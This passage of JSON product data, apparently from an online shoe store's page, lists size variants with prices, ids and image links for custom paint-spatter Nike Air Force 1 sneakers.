Force 1"},"id":"42925049970905","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ MEN'S \/ 13","untranslatedTitle":"US \/ MEN'S \/ 13"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050003673","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 5","untranslatedTitle":"US \/ WOMEN'S \/ 5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050036441","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 5.5","untranslatedTitle":"US \/ WOMEN'S \/ 5.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050069209","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 6","untranslatedTitle":"US \/ WOMEN'S \/ 6"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050101977","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 6.5","untranslatedTitle":"US \/ WOMEN'S \/ 6.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050134745","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 7","untranslatedTitle":"US \/ WOMEN'S \/ 7"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050200281","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 7.5","untranslatedTitle":"US \/ WOMEN'S \/ 7.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050233049","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 8","untranslatedTitle":"US \/ WOMEN'S \/ 8"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050265817","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 8.5","untranslatedTitle":"US \/ WOMEN'S \/ 8.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050298585","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 9","untranslatedTitle":"US \/ WOMEN'S \/ 9"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050331353","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 9.5","untranslatedTitle":"US \/ WOMEN'S \/ 9.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050396889","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 10","untranslatedTitle":"US \/ WOMEN'S \/ 10"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050429657","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 10.5","untranslatedTitle":"US \/ WOMEN'S \/ 10.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050462425","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 11","untranslatedTitle":"US \/ WOMEN'S \/ 11"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050495193","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 12","untranslatedTitle":"US \/ WOMEN'S \/ 12"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050527961","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 11.5","untranslatedTitle":"US \/ WOMEN'S \/ 11.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050560729","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 12.5","untranslatedTitle":"US \/ WOMEN'S \/ 12.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050593497","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ WOMEN'S \/ 13.5","untranslatedTitle":"US \/ WOMEN'S \/ 13.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050626265","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ KID'S \/ 4Y","untranslatedTitle":"US \/ KID'S \/ 4Y"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050659033","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ KID'S \/ 4.5Y","untranslatedTitle":"US \/ KID'S \/ 4.5Y"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050691801","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ KID'S \/ 5Y","untranslatedTitle":"US \/ KID'S \/ 5Y"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050724569","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ KID'S \/ 5.5Y","untranslatedTitle":"US \/ KID'S \/ 5.5Y"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050757337","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ KID'S \/ 6Y","untranslatedTitle":"US \/ KID'S \/ 6Y"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050790105","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ KID'S \/ 6.5Y","untranslatedTitle":"US \/ KID'S \/ 6.5Y"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050822873","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"US \/ KID'S \/ 7Y","untranslatedTitle":"US \/ KID'S \/ 7Y"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050855641","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 3.5","untranslatedTitle":"UK \/ - \/ 3.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050888409","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 4","untranslatedTitle":"UK \/ - \/ 4"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050921177","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 4.5","untranslatedTitle":"UK \/ - \/ 4.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050953945","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 5","untranslatedTitle":"UK \/ - \/ 5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925050986713","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 5.5","untranslatedTitle":"UK \/ - \/ 5.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051019481","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 6","untranslatedTitle":"UK \/ - \/ 6"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051052249","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 6.5","untranslatedTitle":"UK \/ - \/ 6.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051085017","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 7","untranslatedTitle":"UK \/ - \/ 7"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051117785","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 7.5","untranslatedTitle":"UK \/ - \/ 7.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051150553","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 8","untranslatedTitle":"UK \/ - \/ 8"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051183321","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 8.5","untranslatedTitle":"UK \/ - \/ 8.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051216089","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 9","untranslatedTitle":"UK \/ - \/ 9"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051248857","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 9.5","untranslatedTitle":"UK \/ - \/ 9.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051281625","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 10","untranslatedTitle":"UK \/ - \/ 10"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051314393","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 11","untranslatedTitle":"UK \/ - \/ 11"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051347161","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"UK \/ - \/ 12","untranslatedTitle":"UK \/ - \/ 12"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051379929","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 35.5","untranslatedTitle":"EU \/ - \/ 35.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051412697","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 36","untranslatedTitle":"EU \/ - \/ 36"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051445465","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 36.5","untranslatedTitle":"EU \/ - \/ 36.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051511001","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 37.5","untranslatedTitle":"EU \/ - \/ 37.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051543769","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 38","untranslatedTitle":"EU \/ - \/ 38"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051576537","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 38.5","untranslatedTitle":"EU \/ - \/ 38.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051609305","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 39","untranslatedTitle":"EU \/ - \/ 39"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051642073","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 40","untranslatedTitle":"EU \/ - \/ 40"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051674841","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 40.5","untranslatedTitle":"EU \/ - \/ 40.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051707609","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 41","untranslatedTitle":"EU \/ - \/ 41"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051740377","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 42","untranslatedTitle":"EU \/ - \/ 42"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051773145","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 42.5","untranslatedTitle":"EU \/ - \/ 42.5"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy customs","id":"7713911537881","untranslatedTitle":"Custom Paint Spatter Nike Air Force Ones","url":"\/products\/custom-paint-spatter-nike-air-force-ones","type":"Air Force 1"},"id":"42925051805913","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330"},"sku":"","title":"EU \/ - \/ 43","untranslatedTitle":"EU \/ - \/ 43"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Paint Spatter Nike Air Force Ones","vendor":"happy 